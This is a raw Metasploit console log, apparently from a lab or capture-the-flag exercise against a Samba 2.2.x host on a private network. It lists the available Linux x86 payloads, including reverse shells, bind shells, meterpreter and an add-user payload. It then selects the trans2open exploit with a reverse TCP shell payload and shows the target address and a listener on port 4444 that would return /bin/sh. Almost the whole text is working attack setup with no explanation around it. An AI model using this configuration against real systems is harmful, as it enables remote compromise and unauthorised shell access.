 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser
set payload linux/x86/chmod
set payload linux/x86/exec
set payload linux/x86/meterpreter/bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid
set payload linux/x86/meterpreter/reverse_ipv6_tcp
set payload linux/x86/meterpreter/reverse_nonx_tcp
set payload linux/x86/meterpreter/reverse_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid
set payload linux/x86/metsvc_bind_tcp
set payload linux/x86/metsvc_reverse_tcp
set payload linux/x86/read_file
set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/shell/bind_tcp
set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/shell/reverse_tcp
set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/shell_bind_tcp
set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/shell_reverse_tcp
set payload linux/x86/shell_reverse_tcp_ipv6
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options

Module options (exploit/linux/samba/trans2open):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  172.16.215.128   yes       The target host(s), see https://github.
                                      com/rapid7/metasploit-framework/wiki/Us
                                      ing-Metasploit
   RPORT   139              yes       The target port (TCP)

Payload options (linux/x86/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   CMD    /bin/sh          yes       The command string to execute
   LHOST  172.16.215.1     yes       The listen address (an interface may be
                                     specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce

View the full module info with the info, or info -d command.